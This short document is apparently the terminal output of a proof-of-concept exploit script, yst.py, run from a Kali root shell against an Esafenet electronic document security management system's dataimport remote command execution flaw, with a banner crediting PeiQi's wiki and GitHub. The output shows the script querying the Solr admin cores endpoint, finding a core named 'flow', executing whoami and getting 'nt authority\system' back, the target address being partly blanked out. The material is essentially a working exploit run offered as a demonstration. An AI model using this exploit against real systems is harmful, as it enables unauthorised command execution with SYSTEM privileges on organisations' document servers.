 root@kali:~/ # python3 yst.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Title : 亿赛通 电子文档安全管理系统 dataimport 远程命令执行漏洞
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https:/ /
[o] 正在请求 https://12 3//solr/admin/cores....
[o] 获取core_name : flow
[o] 正在执行 whoami ...
[o] 命令响应为:
nt authority\system